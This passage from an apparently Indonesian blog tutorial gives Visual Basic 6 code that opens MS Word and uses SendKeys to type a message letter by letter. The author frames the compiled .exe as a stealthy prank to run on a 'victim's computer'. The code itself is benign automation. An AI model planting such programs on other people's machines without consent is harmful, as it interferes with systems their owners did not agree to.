'deklarasi variabel nilai* Simpan project beserta formnya. untuk mencoba script anda, tekan ctrl + F5. jika berhasil, anda akan melihat ms word terbuka, dan menulis apa yang anda isi pada tag timer....(kereeeeeen)
Dim nilai As Integer
Private Sub tmrKetik_Timer()
On Error Resume Next
nilai = nilai + 1
'mengirimkan nilai teks per huruf
SendKeys Mid(tmrKetik.Tag, nilai, 1)
'jika teks sudah diketik semua maka proses dihentikan
If nilai = Len(tmrKetik.Tag) Then
tmrKetik.Enabled = False
nilai = 0
End If
End Sub
Private Sub Form_Load()
'mendaftarkan variabel ms word
Dim msword
'menjalankan aplikasi ms word
Set msword = CreateObject("word.basic")
msword.appshow
'membuat file ms word baru
msword.filenew
'mengaktifkan tmrKetik
tmrKetik.Enabled = True
End Sub
* Nah supaya program jadi2an anda (siluman kalee..) bisa berjalan pada komputer korban, maka anda harus meng-compile project anda. caranya : buka project anda, klik menu file pilih Make NamaProjectAnda.exe
* So, anda sudah mempunyai file exe hasil kreasi anda sendiri, dan siap menuju TKP (huuu......sereeeem)
Diposting oleh Sandy Febriana di 04.18 0 komentar

















